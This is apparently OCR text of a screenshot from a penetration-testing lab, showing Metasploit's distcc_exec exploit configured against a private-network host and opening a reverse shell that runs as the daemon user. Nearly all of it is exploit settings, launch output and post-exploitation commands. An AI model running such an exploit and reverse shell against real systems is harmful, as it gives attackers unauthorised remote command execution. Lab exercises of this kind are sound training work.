 lab-55cacdf6-029b-4047-bd31-b46323c71e9f.australiaeast.cloudapp....
Kali on ML-REFVM-197105
02:25 AM
root@kali: ~
File Actions Edit View Help
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(unix/misc/distcc_exec) > set LHOST 172.22.117.100
LHOST => 172.22.117.100
msf6 exploit(unix/misc/distcc_exec) > options
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 172.22.117.150 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 3632 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.22.117.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
KALI
BY OFFENSIVE SECURITY
msf6 exploit(unix/misc/distcc_exec) > exploit
[*] Started reverse TCP double handler on 172.22.117.100:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo DVqsDd0wQ1HaG0Fi;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "sh: line 2: Connected: command not found\r\nsh: line 3: Escape: command not found\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (172.22.117.100:4444 -> 172.22.117.150:37702 ) at 2024-06-20 02:24:20 -0400
Shell Banner:
DVqsDd0wQ1HaG0Fi
-----
whoami
daemon
uid
sh: line 8: uid: command not found
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)